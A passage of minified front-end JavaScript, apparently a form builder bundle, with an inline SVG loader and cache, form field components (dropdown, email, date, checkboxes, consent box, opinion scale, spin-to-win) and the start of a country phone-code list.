>0)&&!(i=n.next()).done;)o.push(i.value)}catch(s){a={error:s}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(a)throw a.error}}return o},Hu=function(e,t,r){if(r||arguments.length===2)for(var n=0,i=t.length,o;n<i;n++)(o||!(n in t))&&(o||(o=Array.prototype.slice.call(t,0,n)),o[n]=t[n]);return e.concat(o||Array.prototype.slice.call(t))};function V_(e,t){var r={key:t};if(e instanceof Element){var n=e.getAttribute("class");n&&(r.className=n),Hu([],zu(e.attributes),!1).forEach(function(i){switch(i.name){case"class":break;case"style":r[i.name]=Nu(i.value);break;case"allowfullscreen":case"allowpaymentrequest":case"async":case"autofocus":case"autoplay":case"checked":case"controls":case"default":case"defer":case"disabled":case"formnovalidate":case"hidden":case"ismap":case"itemscope":case"loop":case"multiple":case"muted":case"nomodule":case"novalidate":case"open":case"readonly":case"required":case"reversed":case"selected":case"typemustmatch":r[ls[i.name]||i.name]=!0;break;default:r[ls[i.name]||i.name]=i.value}})}return r}function z_(e,t,r){var n=Hu([],zu(e),!1).map(function(i,o){return ps(i,Oi(Oi({},r),{index:o,level:t+1}))}).filter(Boolean);return n.length?n:null}function H_(e){return/[a-z]+[A-Z]+[a-z]+/.test(e)?e:e.toLowerCase()}function ps(e,t){var r;if(t===void 0&&(t={}),!e||!(e instanceof Node))return null;var n=t.actions,i=n===void 0?[]:n,o=t.index,a=o===void 0?0:o,s=t.level,u=s===void 0?0:s,l=t.randomKey,p=e,v="".concat(u,"-").concat(a),d=[];if(l&&u===0&&(v="".concat(Bu(),"-").concat(v)),Array.isArray(i)&&i.forEach(function(x){x.condition(p,v,u)&&(typeof x.pre=="function"&&(p=x.pre(p,v,u),p instanceof Node||(p=e,b.NODE_ENV!=="production"&&console.warn("The `pre` method always must return a valid DomNode (instanceof Node) - your modification will be ignored (Hint: if you want to render a React-component, use the `post` method instead)"))),typeof x.post=="function"&&d.push(x.post(p,v,u)))}),d.length)return d;switch(p.nodeType){case 1:return Xe(H_(p.nodeName),V_(p,v),z_(p.childNodes,u,t));case 3:{var m=((r=p.nodeValue)===null||r===void 0?void 0:r.toString())||"";if(/^\s+$/.test(m)&&!/[\u00A0\u202F]/.test(m))return null;if(!p.parentNode)return m;var _=p.parentNode.nodeName.toLowerCase();return Vu.includes(_)?(/\S/.test(m)&&console.warn("A textNode is not allowed inside '".concat(_,"'. Your text \"").concat(m,'" will be ignored')),null):m}case 8:return null;default:return null}}function $_(e,t){if(t===void 0&&(t={}),!e||typeof e!="string")return null;var r=t.nodeOnly,n=r===void 0?!1:r,i=t.selector,o=i===void 0?"body > *":i,a=t.type,s=a===void 0?"text/html":a;try{var u=new DOMParser,l=u.parseFromString(e,s),p=l.querySelector(o);if(!(p instanceof Node))throw new TypeError("Error parsing input");return n?p:ps(p,t)}catch(v){b.NODE_ENV!=="production"&&console.error(v)}return null}function Ri(e,t){return t===void 0&&(t={}),typeof e=="string"?$_(e,t):e instanceof Node?ps(e,t):null}var W_=Object.defineProperty,G_=(e,t,r)=>t in e?W_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,wt=(e,t,r)=>(G_(e,typeof t!="symbol"?t+"":t,r),r),$u="react-inlinesvg",Wu=10,Ae={IDLE:"idle",LOADING:"loading",LOADED:"loaded",FAILED:"failed",READY:"ready",UNSUPPORTED:"unsupported"};function Di(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function j_(){return U_()&&typeof window<"u"&&window!==null}async function Gu(e,t){let r=await fetch(e,t),n=r.headers.get("content-type"),[i]=(n!=null?n:"").split(/ ?; ?/);if(r.status>299)throw new Error("Not found");if(!["image/svg+xml","text/plain"].some(o=>i.includes(o)))throw new Error("Content type isn't valid: ".concat(i));return r.text()}function q_(e=1){return new Promise(t=>{setTimeout(t,e*1e3)})}function U_(){if(!document)return!1;let e=document.createElement("div");e.innerHTML="<svg />";let t=e.firstChild;return!!t&&t.namespaceURI==="http://www.w3.org/2000/svg"}function K_(e){return e[Math.floor(Math.random()*e.length)]}function Y_(e){let t="abcdefghijklmnopqrstuvwxyz",n="".concat(t).concat(t.toUpperCase()).concat("1234567890"),i="";for(let o=0;o<e;o++)i+=K_(n);return i}function X_(e,...t){let r={};for(let n in e)({}).hasOwnProperty.call(e,n)&&(t.includes(n)||(r[n]=e[n]));return r}var J_=class{constructor(){var r;wt(this,"cacheApi"),wt(this,"cacheStore"),wt(this,"subscribers",[]),wt(this,"isReady",!1),this.cacheStore=new Map;let e=$u,t=!1;Di()&&(e=(r=window.REACT_INLINESVG_CACHE_NAME)!=null?r:$u,t=!!window.REACT_INLINESVG_PERSISTENT_CACHE),t?caches.open(e).then(n=>{this.cacheApi=n,this.isReady=!0,this.subscribers.forEach(i=>i())}):this.isReady=!0}onReady(e){this.isReady?e():this.subscribers.push(e)}async get(e,t){var r,n;return await(this.cacheApi?this.fetchAndAddToPersistentCache(e,t):this.fetchAndAddToInternalCache(e,t)),(n=(r=this.cacheStore.get(e))==null?void 0:r.content)!=null?n:""}set(e,t){this.cacheStore.set(e,t)}isCached(e){var t;return((t=this.cacheStore.get(e))==null?void 0:t.status)===Ae.LOADED}async fetchAndAddToInternalCache(e,t){let r=this.cacheStore.get(e);if((r==null?void 0:r.status)===Ae.LOADING){await this.handleLoading(e,async()=>{this.cacheStore.set(e,{content:"",status:Ae.IDLE}),await this.fetchAndAddToInternalCache(e,t)});return}if(!(r!=null&&r.content)){this.cacheStore.set(e,{content:"",status:Ae.LOADING});try{let n=await Gu(e,t);this.cacheStore.set(e,{content:n,status:Ae.LOADED})}catch(n){throw this.cacheStore.set(e,{content:"",status:Ae.FAILED}),n}}}async fetchAndAddToPersistentCache(e,t){var i,o,a,s;let r=this.cacheStore.get(e);if((r==null?void 0:r.status)===Ae.LOADED)return;if((r==null?void 0:r.status)===Ae.LOADING){await this.handleLoading(e,async()=>{this.cacheStore.set(e,{content:"",status:Ae.IDLE}),await this.fetchAndAddToPersistentCache(e,t)});return}this.cacheStore.set(e,{content:"",status:Ae.LOADING});let n=await((i=this.cacheApi)==null?void 0:i.match(e));if(n){let u=await n.text();this.cacheStore.set(e,{content:u,status:Ae.LOADED});return}try{await((o=this.cacheApi)==null?void 0:o.add(new Request(e,t)));let u=await((a=this.cacheApi)==null?void 0:a.match(e)),l=(s=await(u==null?void 0:u.text()))!=null?s:"";this.cacheStore.set(e,{content:l,status:Ae.LOADED})}catch(u){throw this.cacheStore.set(e,{content:"",status:Ae.FAILED}),u}}async handleLoading(e,t){var n;let r=0;for(;((n=this.cacheStore.get(e))==null?void 0:n.status)===Ae.LOADING&&r<Wu;)await q_(.1),r+=1;r>=Wu&&await t()}keys(){return[...this.cacheStore.keys()]}data(){return[...this.cacheStore.entries()].map(([e,t])=>({[e]:t}))}async delete(e){this.cacheApi&&await this.cacheApi.delete(e),this.cacheStore.delete(e)}async clear(){if(this.cacheApi){let e=await this.cacheApi.keys();for(let t of e)await this.cacheApi.delete(t)}this.cacheStore.clear()}},qr,ju=class extends Gr{constructor(e){var t;super(e),wt(this,"hash"),wt(this,"isActive",!1),wt(this,"isInitialized",!1),wt(this,"fetchContent",async()=>{let{fetchOptions:r,src:n}=this.props,i=await Gu(n,r);this.handleLoad(i)}),wt(this,"handleError",r=>{let{onError:n}=this.props,i=r.message==="Browser does not support SVG"?Ae.UNSUPPORTED:Ae.FAILED;this.isActive&&this.setState({status:i},()=>{typeof n=="function"&&n(r)})}),wt(this,"handleLoad",(r,n=!1)=>{this.isActive&&this.setState({content:r,isCached:n,status:Ae.LOADED},this.getElement)}),this.state={content:"",element:null,isCached:!!e.cacheRequests&&qr.isCached(e.src),status:Ae.IDLE},this.hash=(t=e.uniqueHash)!=null?t:Y_(8)}componentDidMount(){if(this.isActive=!0,!Di()||this.isInitialized)return;let{status:e}=this.state,{src:t}=this.props;try{if(e===Ae.IDLE){if(!j_())throw new Error("Browser does not support SVG");if(!t)throw new Error("Missing src");this.load()}}catch(r){this.handleError(r)}this.isInitialized=!0}componentDidUpdate(e,t){if(!Di())return;let{isCached:r,status:n}=this.state,{description:i,onLoad:o,src:a,title:s}=this.props;if(t.status!==Ae.READY&&n===Ae.READY&&o&&o(a,r),e.src!==a){if(!a){this.handleError(new Error("Missing src"));return}this.load()}(e.title!==s||e.description!==i)&&this.getElement()}componentWillUnmount(){this.isActive=!1}getElement(){try{let e=this.getNode(),t=Ri(e);if(!t||!Rn(t))throw new Error("Could not convert the src to a React element");this.setState({element:t,status:Ae.READY})}catch(e){this.handleError(new Error(e.message))}}getNode(){let{description:e,title:t}=this.props;try{let r=this.processSVG(),n=Ri(r,{nodeOnly:!0});if(!n||!(n instanceof SVGSVGElement))throw new Error("Could not convert the src to a DOM Node");let i=this.updateSVGAttributes(n);if(e){let o=i.querySelector("desc");o!=null&&o.parentNode&&o.parentNode.removeChild(o);let a=document.createElementNS("http://www.w3.org/2000/svg","desc");a.innerHTML=e,i.prepend(a)}if(typeof t<"u"){let o=i.querySelector("title");if(o!=null&&o.parentNode&&o.parentNode.removeChild(o),t){let a=document.createElementNS("http://www.w3.org/2000/svg","title");a.innerHTML=t,i.prepend(a)}}return i}catch(r){return this.handleError(r)}}load(){this.isActive&&this.setState({content:"",element:null,isCached:!1,status:Ae.LOADING},async()=>{let{cacheRequests:e,fetchOptions:t,src:r}=this.props,n=new RegExp("^data:image\\/svg[^,]*?(;base64)?,(.*)","u").exec(r),i;if(n?i=n[1]?window.atob(n[2]):decodeURIComponent(n[2]):r.includes("<svg")&&(i=r),i){this.handleLoad(i);return}try{if(e){let o=await qr.get(r,t);this.handleLoad(o,!0)}else await this.fetchContent()}catch(o){this.handleError(o)}})}processSVG(){let{content:e}=this.state,{preProcessor:t}=this.props;return t?t(e):e}updateSVGAttributes(e){let{baseURL:t="",uniquifyIDs:r}=this.props,n=["id","href","xlink:href","xlink:role","xlink:arcrole"],i=["href","xlink:href"],o=(a,s)=>i.includes(a)&&(s?!s.includes("#"):!1);return r&&[...e.children].forEach(a=>{var s;if((s=a.attributes)!=null&&s.length){let u=Object.values(a.attributes).map(l=>{let p=l,v=/url\((.*?)\)/.exec(l.value);return v!=null&&v[1]&&(p.value=l.value.replace(v[0],"url(".concat(t).concat(v[1],"__").concat(this.hash,")"))),p});n.forEach(l=>{let p=u.find(v=>v.name===l);p&&!o(l,p.value)&&(p.value="".concat(p.value,"__").concat(this.hash))})}return a.children.length?this.updateSVGAttributes(a):a}),e}render(){let{element:e,status:t}=this.state,{children:r=null,innerRef:n,loader:i=null}=this.props,o=X_(this.props,"baseURL","cacheRequests","children","description","fetchOptions","innerRef","loader","onError","onLoad","preProcessor","src","title","uniqueHash","uniquifyIDs");return Di()?e?jr(e,z({ref:n},o)):[Ae.UNSUPPORTED,Ae.FAILED].includes(t)?r:i:i}};wt(ju,"defaultProps",{cacheRequests:!0,uniquifyIDs:!1});function X(e){qr||(qr=new J_);let{loader:t}=e,r=Te(!1),[n,i]=le(qr.isReady);return re(()=>{r.current||(qr.onReady(()=>{i(!0)}),r.current=!0)},[]),n?I(ju,z({},e)):t}var Z_="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/required-star.svg"),Q_=()=>I(X,{src:Z_}),qu=Q_;var e0=({position:e})=>I("div",{className:"".concat(ss.requiredIcon," ").concat(e==="right"?ss.right:""),children:I(qu,{})}),Ve=e0;f();var t0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/arrow-icon-2.svg"),r0=({width:e,height:t})=>I(X,{src:t0,width:e!=null?e:18,height:t!=null?t:18}),Uu=r0;var n0=({attributes:e,nodeName:t,id:r,defaultValue:n,onChange:i})=>{let L=e,{style:o,className:a,required:s,requiredMessage:u,name:l,placeholder:p,options:v,isNotValid:d}=L,m=Y(L,["style","className","required","requiredMessage","name","placeholder","options","isNotValid"]),M=o||{},{width:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y,paddingTop:g,paddingRight:h,paddingBottom:S,paddingLeft:P}=M,E=Y(M,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),[w,R]=le(!1),H=o.display!=="none",B=A=>{i&&i(A),R(!0)},N=H&&s,O=d&&s;return I("div",{className:"".concat(sr.dropdownContainer," ").concat(O?"formFieldIsNotValid":""),style:{display:"flex",order:(E==null?void 0:E.order)||"initial"},children:I("div",{className:sr.dropdownWrapper,style:z({position:"relative",width:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y},E),"data-element":t,"data-element-id":r,children:[s&&I("div",{className:sr.requiredIconWrapper,children:I(Ve,{})}),I("select",q(z(z({className:"".concat(sr.select,"  ").concat(a," ").concat(w?sr.selected:""," valueContainer"),name:l,required:N,"data-element":t,"data-element-id":r},n&&{defaultValue:n}),m),{onChange:B,children:[p&&I("option",{value:"",disabled:!0,selected:!0,hidden:!0,children:I("span",{className:sr.placeholder,children:p})}),v&&!!v.length&&v.map((A,F)=>I("option",{value:A.value,children:A.label},F))]})),I("div",{className:sr.arrow,children:I(Uu,{})})]})})},fs=n0;f();f();var us={emailInputWrapper:"_emailInputWrapper_18kxb_1",input:"_input_18kxb_10",emailIcon:"_emailIcon_18kxb_39"};f();var i0=({attributes:e,nodeName:t,id:r,onChange:n,onInput:i,onInvalid:o})=>{let E=e,{style:a,id:s,className:u,required:l,requiredMessage:p,name:v,placeholder:d,isNotValid:m}=E,_=Y(E,["style","id","className","required","requiredMessage","name","placeholder","isNotValid"]),C=a.display!=="none"&&l,c=m&&l,w=a,{marginLeft:y,marginTop:g,marginRight:h,marginBottom:S}=w,P=Y(w,["marginLeft","marginTop","marginRight","marginBottom"]);return I("div",{className:"".concat(us.emailInputWrapper," ").concat(c?"formFieldIsNotValid":""),style:{order:a.order||"initial"},title:d,children:I("div",{style:{position:"relative",width:"100%",display:"flex",marginLeft:y,marginTop:g,marginRight:h,marginBottom:S},children:[l&&I(Ve,{position:"right"}),I("input",z({className:"".concat(us.input," ").concat(u),id:s,name:v,type:"email",onInvalid:o,onInput:i,placeholder:d,required:C,"data-required-message":p,style:P,onChange:n,"data-element":t,"data-element-id":r},_))]})})},cs=i0;f();ue();f();var Nn={dateInputContainer:"_dateInputContainer_1ygv4_1",requiredIconWrapper:"_requiredIconWrapper_1ygv4_7",dateInputWrapper:"_dateInputWrapper_1ygv4_12",dateInput:"_dateInput_1ygv4_1"};var o0=({attributes:e,nodeName:t,id:r,defaultValue:n,onChange:i,value:o})=>{let M=e,{style:a,className:s,required:u,requiredMessage:l,name:p,placeholder:v,"data-editable":d,"data-editable-text":m,isNotValid:_}=M,x=Y(M,["style","className","required","requiredMessage","name","placeholder","data-editable","data-editable-text","isNotValid"]),A=a||{},{width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w}=A,R=Y(A,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),H=Te(null),B=()=>{var F;H!==null&&((F=H.current)==null||F.showPicker())},O=a.display!=="none"&&u,L=_&&u;return I("div",{className:"".concat(Nn.dateInputContainer," ").concat(L?"formFieldIsNotValid":""),style:{display:"flex",order:(R==null?void 0:R.order)||"initial"},title:v,children:I("div",{className:Nn.dateInputWrapper,style:z({position:"relative",width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h},R),"data-element":t,"data-element-id":r,"data-editable":d,"data-editable-text":m,children:[u&&I("div",{className:Nn.requiredIconWrapper,children:I(Ve,{})}),I("input",z(z({ref:H,className:"".concat(Nn.dateInput," ").concat(s," valueContainer"),type:"text",name:p,placeholder:v,required:O,onFocus:F=>F.target.type="date",onBlur:F=>F.target.type="text",onInput:i,onClick:B,value:o},n&&{defaultValue:n}),x))]})})},ds=o0;f();f();var hs={lotteryBallWrapper:"_lotteryBallWrapper_1a839_1",ballLottery:"_ballLottery_1a839_4"};var a0=u=>{var l=u,{attributes:p}=l,v=p,{animationStartRef:e,animationSpinRef:t,style:r,className:n,lotteryOptions:i}=v,o=Y(v,["animationStartRef","animationSpinRef","style","className","lotteryOptions"]),{nodeName:a,id:s}=l;return i?I("div",{style:{order:(r==null?void 0:r.order)||"initial"},className:hs.lotteryBallWrapper,children:I("div",q(z({className:"ball-lottery-".concat(s," ").concat(hs.ballLottery," ").concat(n),style:q(z({},r),{aspectRatio:"1/1"}),"data-element":a,"data-element-id":s},o),{children:[I("div",{ref:e,style:{width:"100%"}}),t&&I("div",{style:{position:"absolute",opacity:0,pointerEvents:"none",width:"100%"},ref:t})]}))}):null},ms=a0;f();f();var vs={swpinToWinWrapper:"_swpinToWinWrapper_39nph_1",spinToWin:"_spinToWin_39nph_5"};var s0=s=>{var u=s,{attributes:l}=u,p=l,{animationStartRef:e,animationSpinRef:t,style:r,className:n}=p,i=Y(p,["animationStartRef","animationSpinRef","style","className"]),{nodeName:o,id:a}=u;return I("div",{style:{order:(r==null?void 0:r.order)||"initial"},className:vs.swpinToWinWrapper,children:I("div",q(z({className:"spin-to-win-".concat(a," ").concat(vs.spinToWin," ").concat(n),style:q(z({},r),{aspectRatio:"1/1"}),"data-element":o,"data-element-id":a},i),{children:[I("div",{ref:e,style:{width:"100%"}}),t&&I("div",{style:{position:"absolute",opacity:0,pointerEvents:"none",width:"100%"},ref:t})]}))})},ys=s0;f();f();var bt={multiChoiceContainer:"_multiChoiceContainer_103kh_1",textInput:"_textInput_103kh_8",checkboxContainer:"_checkboxContainer_103kh_14",checkboxWrapper:"_checkboxWrapper_103kh_20",checked:"_checked_103kh_39",checkmark:"_checkmark_103kh_47",checkbox:"_checkbox_103kh_14",label:"_label_103kh_95",selectedItem:"_selectedItem_103kh_99",labelText:"_labelText_103kh_105"};f();var l0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/check.svg"),p0=({width:e,height:t})=>I(X,{src:l0,width:e!=null?e:12,height:t!=null?t:12}),Ur=p0;var f0=({attributes:e,nodeName:t,id:r,onChange:n,values:i})=>{let A=e,{style:o,className:a,required:s,requiredMessage:u,name:l,options:p,uiType:v,withLabel:d=!1,labelText:m,id:_,isNotValid:x}=A,C=Y(A,["style","className","required","requiredMessage","name","options","uiType","withLabel","labelText","id","isNotValid"]),F=o,{display:c,width:y,marginTop:g,marginRight:h,marginBottom:S,marginLeft:P,gap:E}=F,w=Y(F,["display","width","marginTop","marginRight","marginBottom","marginLeft","gap"]),H=o.display!=="none"&&s,B=x&&s,N={},O=T=>{var K;let{checked:k,value:V}=T.currentTarget;N[V]=k;let D=Object.keys(N),$=Object.values(N).filter(G=>G).map((G,W)=>D[W]);(K=T.target)!=null&&K.parentElement&&(T.target.checked?T.target.parentElement.classList.add(bt.checked):T.target.parentElement.classList.remove(bt.checked)),n&&n($)},L=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],M="".concat([h,P].map(T=>T?Number(T.replace("em","")):0).reduce((T,k)=>T+k),"em");return I("div",{className:"".concat(bt.multiChoiceContainer," ").concat(B?"formFieldIsNotValid":""),style:{justifyContent:(o==null?void 0:o.justifySelf)||"center",order:(o==null?void 0:o.order)||"initial"},children:I("div",q(z({className:"".concat(bt.checkboxContainer," ").concat(a),style:{display:c,width:"calc(100% - ".concat(M,")"),marginTop:g,marginRight:h,marginBottom:S,marginLeft:P,gap:E},"data-element":t,"data-element-id":r},C),{children:[I("input",{type:"text",className:"".concat(bt.textInput," valueContainer"),value:i.join(","),"data-required-message":u,required:H}),d&&I("label",{style:{width:"calc(100% - ".concat(M,")")},className:bt.labelText,children:m}),p==null?void 0:p.map((T,k)=>I("label",{className:bt.checkboxWrapper,style:w,htmlFor:"".concat(_,"__").concat(k),children:[I("input",{className:"".concat(bt.checkbox," ").concat(v==="abbox"&&bt.abbox),type:"checkbox",id:"".concat(_,"__").concat(k),name:l,value:T.value,checked:i.includes(T.value),onChange:O}),I("span",{className:bt.checkmark,children:v==="abbox"?L[k]:I(Ur,{})}),I("span",{className:bt.optionLabel,children:T.label})]},k)),s&&I(Ve,{position:"right"})]}))})},gs=f0;f();f();var Kr={noticeAndConsentContainer:"_noticeAndConsentContainer_1f8nr_1",checkboxContainer:"_checkboxContainer_1f8nr_5",checkbox:"_checkbox_1f8nr_5",checkmark:"_checkmark_1f8nr_17",label:"_label_1f8nr_42"};var u0=({attributes:e,nodeName:t,id:r,onChange:n,children:i,value:o})=>{let S=e,{checkedColor:a,checkboxSize:s,style:u,required:l=!1,requiredMessage:p,className:v,name:d,isNotValid:m}=S,_=Y(S,["checkedColor","checkboxSize","style","required","requiredMessage","className","name","isNotValid"]),P=u||{},{gap:x,justifySelf:C}=P,c=Y(P,["gap","justifySelf"]),g=u.display!=="none"&&l,h=m&&l;return I("div",{className:"".concat(Kr.noticeAndConsentContainer," ").concat(v," ").concat(h?"formFieldIsNotValid":""),style:{order:u.order||"initial"},children:I("label",q(z({htmlFor:"notice-and-consent__".concat(r),style:z({display:"flex",justifyContent:C||"center",cursor:"pointer"},c),"data-element":t,"data-element-id":r},_),{children:[g&&I("div",{className:Kr.checkboxContainer,children:[I("input",{className:"".concat(Kr.checkbox," valueContainer"),required:g,"data-required-message":p,type:"checkbox",id:"notice-and-consent__".concat(r),name:d,onChange:n,checked:o}),I("span",{className:Kr.checkmark,children:I(Ur,{})})]}),I("span",{className:Kr.label,dangerouslySetInnerHTML:{__html:i}})]}))})},_s=u0;f();f();var Le={opinionScale:"_opinionScale_x8dvd_1",container:"_container_x8dvd_8",textInput:"_textInput_x8dvd_13",opinionScaleContainer:"_opinionScaleContainer_x8dvd_17",opinionWrapper:"_opinionWrapper_x8dvd_23",box:"_box_x8dvd_31","last-child":"_last-child_x8dvd_31",label:"_label_x8dvd_34",leftLabel:"_leftLabel_x8dvd_38",centerLabel:"_centerLabel_x8dvd_42",rightLabel:"_rightLabel_x8dvd_46",required:"_required_x8dvd_50",tenColumn:"_tenColumn_x8dvd_53",threeColumnLabel:"_threeColumnLabel_x8dvd_57",tenColumnLabel:"_tenColumnLabel_x8dvd_67",fiveColumnLabel:"_fiveColumnLabel_x8dvd_73",threeColumn:"_threeColumn_x8dvd_57",guideLabel:"_guideLabel_x8dvd_106",fiveColumn:"_fiveColumn_x8dvd_73",mobileDevicePreview:"_mobileDevicePreview_x8dvd_219"};var c0=y=>{var g=y,{attributes:h}=g,S=h,{name:e,style:t,className:r,id:n,requiredMessage:i,required:o,indexes:a="1-5",showLabel:s,leftLabel:u,centerLabel:l,rightLabel:p}=S,v=Y(S,["name","style","className","id","requiredMessage","required","indexes","showLabel","leftLabel","centerLabel","rightLabel"]),{nodeName:d,id:m,widthPercent:_,value:x,onChange:C,isMobileDevicePreview:c}=g;let T=t||{},{marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,width:H,height:B}=T,N=Y(T,["marginTop","marginRight","marginBottom","marginLeft","width","height"]),O={marginTop:P,marginRight:E,marginBottom:w,marginLeft:R},L=typeof H=="string"&&(H==null?void 0:H.includes("%")),M=a.split("-")[0],A=a.split("-")[1],F=k=>{C&&C(k)};return I("div",{className:"".concat(Le.opinionScale," ").concat(c?Le.mobileDevicePreview:""),style:{order:t.order||"initial"},children:I("div",q(z({className:"".concat(Le.container," ").concat(r),style:{display:t.display||"flex",justifyContent:t.justifyContent||"center",position:"relative"},"data-element":d,"data-element-id":m},v),{children:[I("input",{type:"text",className:"".concat(Le.textInput," valueContainer"),"data-required-message":i,required:o}),I("div",{className:Le.opinionScaleContainer,style:z(z({},O),L&&{width:"100%",alignItems:(t==null?void 0:t.justifyContent)||"center"}),children:[I("div",{className:"".concat(Le.opinionWrapper," \n            ").concat(o?Le.required:"","\n            ").concat(Number(A)===3?Le.threeColumn:"","\n            ").concat(Number(A)===5?Le.fiveColumn:""," ").concat(Number(A)===10?Le.tenColumn:""),style:z({},L&&{width:"100%",justifyContent:(t==null?void 0:t.justifyContent)||"center"}),children:Array.from({length:Number(A)-Number(M)+1}).map((k,V)=>{let D=V+Number(M);return I("div",{className:Le.box,style:z({},L&&{width:"".concat(_,"%")}),onClick:()=>F(D),children:I("div",{style:z(q(z({display:"flex",alignItems:"center",cursor:"pointer"},N),{width:"100%",justifyContent:"center",border:"1px solid var(--formTransparentColor)",borderRadius:"var(--formBorderRadius)",background:"var(--formBackground)",fontFamily:"var(--bodyTextFontFamily)",fontSize:"var(--elementFontSize)",fontWeight:"var(--bodyTextFontWeight)",color:"var(--formColor)"}),D<=x&&{background:"var(--formAccent)",borderColor:"var(--formAccent)",color:"white"}),children:D})},D)}).reverse()}),s&&I("div",{className:"".concat(Le.label," ").concat(Number(A)===3?Le.threeColumnLabel:""," ").concat(Number(A)===10?Le.tenColumnLabel:""," ").concat(Number(A)===5?Le.fiveColumnLabel:""),style:z({lineHeight:"150%",marginTop:"7px",marginBottom:"7px",fontFamily:"var(--bodyTextFontFamily)",fontSize:"var(--elementFontSize)",fontWeight:"var(--bodyTextFontWeight)",color:"var(--formColor)"},L&&{width:H}),children:[u&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.leftLabel),children:u}),l&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.centerLabel),children:l}),p&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.rightLabel),children:p})]})]})]}))})},bs=c0;f();ue();f();var ze={phoneContainer:"_phoneContainer_gefq1_1",phoneWrapper:"_phoneWrapper_gefq1_6",requiredIconWrapper:"_requiredIconWrapper_gefq1_14",flagWrapper:"_flagWrapper_gefq1_19",dropdown:"_dropdown_gefq1_37",inputWrapper:"_inputWrapper_gefq1_50",showListOpened:"_showListOpened_gefq1_55",input:"_input_gefq1_50",isShowFlag:"_isShowFlag_gefq1_97",countryList:"_countryList_gefq1_118",countryListItem:"_countryListItem_gefq1_130",flag:"_flag_gefq1_19",name:"_name_gefq1_139",phone:"_phone_gefq1_1",selected:"_selected_gefq1_158",countryListOpen:"_countryListOpen_gefq1_162",countryListClose:"_countryListClose_gefq1_179"};f();var xs=[{name:"Afghanistan",phone:"+93",code:"AF"},{name:"Albania",phone:"+355",code:"AL"},{name:"Algeria",phone:"+213",code:"DZ"},{name:"American Samoa",phone:"+1684",code:"AS"},{name:"Andorra",phone:"+376",code:"AD"},{name:"Angola",phone:"+244",code:"AO"},{name:"Anguilla",phone:"+1264",code:"AI"},{name:"Antigua and Barbuda",phone:"+1268",code:"AG"},{name:"Argentina",phone:"+54",code:"AR"},{name:"Armenia",phone:"+374",code:"AM"},{name:"Aruba",phone:"+297",code:"AW"},{name:"Australia",phone:"+61",code:"AU"},{name:"Austria",phone:"+43",code:"AT"},{name:"Azerbaijan",phone:"+994",code:"AZ"},{name:"Bahamas",phone:"+1242",code:"BS"},{name:"Bahrain",phone:"+973",code:"BH"},{name:"Bangladesh",phone:"+880",code:"BD"},{name:"Barbados",phone:"+1246",code:"BB"},{name:"Belarus",phone:"+375",code:"BY"},{name:"Belgium",phone:"+32",code:"BE"},{name:"Belize",phone:"+501",code:"BZ"},{name:"Benin",phone:"+229",code:"BJ"},{name:"Bermuda",phone:"+1441",code:"BM"},{name:"Bhutan",phone:"+975",code:"BT"},{name:"Bolivia",phone:"+591",code:"BO"},{name:"Bonaire",phone:"+5997",code:"BQ"},{name:"Bosnia and Herzegovina",phone:"+387",code:"BA"},{name:"Botswana",phone:"+267",code:"BW"},{name:"Brazil",phone:"+55",code:"BR"},{name:"British Indian Ocean Territory",phone:"+246",code:"IO"},{name:"British Virgin Islands",phone:"+1284",code:"VG"},{name:"Brunei",phone:"+673",code:"BN"},{name:"Bulgaria",phone:"+359",code:"BG"},{name:"Burkina Faso",phone:"+226",code:"BF"},{name:"Burundi",phone:"+257",code:"BI"},{name:"Cambodia",phone:"+855",code:"KH"},{name:"Cameroon",phone:"+237",code:"CM"},{name:"Canada",phone:"+1",code:"CA"},{name:"Cape Verde",phone:"+238",code:"CV"},{name:"Cayman Islands",phone:"+1345",code:"KY"},{name:"Central African Republic",phone:"+236",code:"CF"},{name:"Chad",phone:"+235",code:"TD"},{name:"Chile",phone:"+56",code:"CL"},{name:"China",phone:"+86",code:"CN"},{name:"Christmas Island",phone:"+61",code:"CX"},{name:"Cocos Islands",phone:"+61",code:"CC"},{name:"Colombia",phone:"+57",code:"CO"},{name:"Comoros",phone:"+269",code:"KM"},{name:"Cook Islands",phone:"+682",code:"CK"},{name:"Costa Rica",phone:"+506",code:"CR"},{name:"Croatia",phone:"+385",code:"HR"},{name:"Cuba",phone:"+53",code:"CU"},{name:"Curacao",phone:"+5999",code:"CW"},{name:"Cyprus",phone:"+357",code:"CY"},{name:"Czech Republic",phone:"+420",code:"CZ"},{name:"Democratic Republic of the Congo",phone:"+243",code:"CD"},{name:"Denmark",phone:"+45",code:"DK"},{name:"Djibouti",phone:"+253",code:"DJ"},{name:"Dominica",phone:"+1767",code:"DM"},{name:"Dominican Republic",phone:"+1809,1829,1849",code:"DO"},{name:"East Timor",phone:"+670",code:"TL"},{name:"Ecuador",phone:"+593",code:"EC"},{name:"Egypt",phone:"+20",code:"EG"},{name:"El Salvador",phone:"+503",code:"SV"},{name:"Equatorial Guinea",phone:"+240",code:"GQ"},{name:"Eritrea",phone:"+291",code:"ER"},{name:"Estonia",phone:"+372",code:"EE"},{name:"Ethiopia",phone:"+251",code:"ET"},{name:"Falkland Islands",phone:"+500",code:"FK"},{name:"Faroe Islands",phone:"+298",code:"FO"},{name:"Fiji",phone:"+679",code:"FJ"},{name:"Finland",phone:"+358",code:"FI"},{name:"France",phone:"+33",code:"FR"},{name:"French Guiana",phone:"+594",code:"GF"},{name:"French 